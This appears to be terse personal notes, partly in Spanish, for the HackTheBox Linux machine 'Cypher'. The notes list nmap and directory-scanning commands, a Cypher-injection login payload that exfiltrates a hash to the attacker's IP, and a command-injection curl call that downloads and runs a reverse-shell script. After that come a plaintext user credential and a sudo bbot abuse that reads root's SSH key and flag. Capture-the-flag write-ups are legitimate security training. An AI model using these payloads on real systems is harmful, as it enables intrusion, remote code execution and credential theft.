Cypher
HTB Linux
nmap -A -p- -oA cypher 10.129.7.14 —min-rate=10000 —script=vuln —script-timeout=15 -v
nmap -sC -sV -O -p- -oA cypher 10.129.7.14
echo “10.129.7.14 cypher.htb DC01.cypher.htb” | sudo tee -a /etc/hosts
nmap -sU -O -p- -oA cypher-udp 10.129.7.14
ping -c 1 10.129.7.14
nmap -p- —open -T5 -v -n 10.10.11.145

nmap -p- —open -sS —min-rate 5000 -vvv -n -Pn 10.10.11.145 -oG allPorts

extractPorts allPorts
nmap -sCV -p22,80 10.129.7.14 -oN targeted

bc targeted -l rb

whatweb http://10.129.7.14

dirsearch -u http://cypher.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -f p

Nos dirigimos a la pagina de testing
https://pentester.land/blog/cypher-injection-cheatsheet/#what-is-cypher-injection
Abrimos burpsuite y hacemos lo siguiente

{“username”:“admin’ OR 1=1 LOAD CSV FROM ‘http://10.10.16.37/ppp=‘+h.value AS y Return ”//”,“password”:“admin”}

No pude crackear el hash
curl “http://cyper.htb/api/cypher?query=CALL custom.getUrlStatusCode(“google.com; wget -O /tmp/shell.sh http://10.10.14.57:8000/shell.sh && chmod +x /tmp/shell.sh && /tmp/shell.sh”)] (http://cyper.htb/api/cypher?query=CALL custom.getUrlStatusCode(“google.com; wget -O /tmp/shell.sh http://10.10.14.57:8000/shell.sh && chmod +x /tmp/shell.sh && /tmp/shell.sh”))”

nc -lvnp 443

cd graphasm
cat bbot_preset.yml

Credenciales graphasm:cU4btyib.20xtCMCXkBmerhK
su graphasm

/usr/local/bin$ sudo /usr/local/bin/bbot -cy /root/.ssh/id_ed5519 —debug
/usr/local/bin$ sudo /usr/local/bin/bbot -cy /root/root.txt —debug